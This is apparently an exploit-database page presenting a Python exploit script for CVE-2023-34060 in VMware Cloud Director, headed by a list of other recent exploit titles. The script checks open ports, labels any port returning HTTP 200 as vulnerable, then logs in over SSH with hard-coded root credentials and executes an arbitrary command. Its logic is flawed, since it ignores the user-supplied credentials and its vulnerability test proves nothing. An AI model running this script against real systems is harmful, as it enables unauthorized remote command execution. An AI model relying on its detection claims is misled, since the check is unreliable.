
8 changes to exploits/shellcodes/ghdb Cisco Firepower Management Center < 6.6.7.1 - Authenticated RCE VMware Cloud Director 10.5 - Bypass identity verification OSGi v3.7.2 (and below) Console - RCE OSGi v3.8-3.18 Console - RCE SnipeIT 6.2.1 - Stored Cross Site Scripting Client Details System 1.0 - SQL Injection Human Resource Management System 1.0 - 'employeeid' SQL Injection
75 lines
No EOL
3 KiB
Python
Executable file
75 lines
No EOL
3 KiB
Python
Executable file
# Exploit Title: [VMware Cloud Director | Bypass identity verification]
|
|
# Google Dork: [non]
|
|
# Date: [12/06/2023]
|
|
# Exploit Author: [Abdualhadi khalifa](https://twitter.com/absholi_ly)
|
|
# Version: [10.5]
|
|
# CVE : [CVE-2023-34060]
|
|
import requests
|
|
import paramiko
|
|
import subprocess
|
|
import socket
|
|
import argparse
|
|
import threading
|
|
|
|
# Define a function to check if a port is open
|
|
def is_port_open(ip, port):
|
|
# Create a socket object
|
|
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
|
# Set the timeout to 1 second
|
|
s.settimeout(1)
|
|
# Try to connect to the port
|
|
try:
|
|
s.connect((ip, port))
|
|
# The port is open
|
|
return True
|
|
except:
|
|
# The port is closed
|
|
return False
|
|
finally:
|
|
# Close the socket
|
|
s.close()
|
|
|
|
# Define a function to exploit a vulnerable device
|
|
def exploit_device(ip, port, username, password, command):
|
|
# Create a ssh client object
|
|
client = paramiko.SSHClient()
|
|
# Set the policy to accept any host key
|
|
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
|
|
# Connect to the target using the credentials
|
|
client.connect(ip, port, "root", "vmware", allow_agent=False, look_for_keys=False)
|
|
# Execute the command and get the output
|
|
stdin, stdout, stderr = client.exec_command(command)
|
|
# Print the output
|
|
print(f"The output of the command {command} on the device {ip}:{port} is: {stdout.read().decode()}")
|
|
# Close the ssh connection
|
|
client.close()
|
|
|
|
|
|
# Parse the arguments from the user
|
|
parser = argparse.ArgumentParser(description="A Python program to detect and exploit the CVE-2023-34060 vulnerability in VMware Cloud Director")
|
|
parser.add_argument("ip", help="The target IP address")
|
|
parser.add_argument("-p", "--ports", nargs="+", type=int, default=[22, 5480], help="The target ports to check")
|
|
parser.add_argument("-u", "--username", default="root", help="The username for ssh")
|
|
parser.add_argument("-w", "--password", default="vmware", help="The password for ssh")
|
|
parser.add_argument("-c", "--command", default="hostname", help="The command to execute on the vulnerable devices")
|
|
args = parser.parse_args()
|
|
|
|
# Loop through the ports and check for the vulnerability
|
|
for port in args.ports:
|
|
# Check if the port is open
|
|
if is_port_open(args.ip, port):
|
|
# The port is open, send a GET request to the port and check the status code
|
|
response = requests.get(f"http://{args.ip}:{port}")
|
|
if response.status_code == 200:
|
|
# The port is open and vulnerable
|
|
print(f"Port {port} is vulnerable to CVE-2023-34060")
|
|
# Create a thread to exploit the device
|
|
thread = threading.Thread(target=exploit_device, args=(args.ip, port, args.username, args.password, args.command))
|
|
# Start the thread
|
|
thread.start()
|
|
else:
|
|
# The port is open but not vulnerable
|
|
print(f"Port {port} is not vulnerable to CVE-2023-34060")
|
|
else:
|
|
# The port is closed
|
|
print(f"Port {port} is closed") |